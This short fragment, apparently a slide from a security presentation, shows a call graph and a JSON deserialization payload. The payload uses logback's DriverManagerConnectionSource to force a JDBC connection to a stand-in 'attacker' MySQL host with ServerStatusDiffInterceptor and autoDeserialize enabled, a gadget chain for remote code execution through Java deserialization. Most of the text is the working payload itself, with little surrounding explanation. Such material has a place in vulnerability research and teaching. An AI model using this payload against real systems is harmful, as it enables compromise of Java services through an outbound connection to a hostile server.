 ch.qos.logback.core
strict digraph {
1. "ch.qos.logback.core.db.DriverManagerConnectionSource:getConnection()"
2. "java.sql.DriverManager:getConnection" [bgcolor=red];
}
{"@type":"ch.qos.logback.core.db.DriverManagerConnectionSource",
"url":
"jdbc:mysql://attacker?
queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&PNAME_autoDeserialize=true
"}";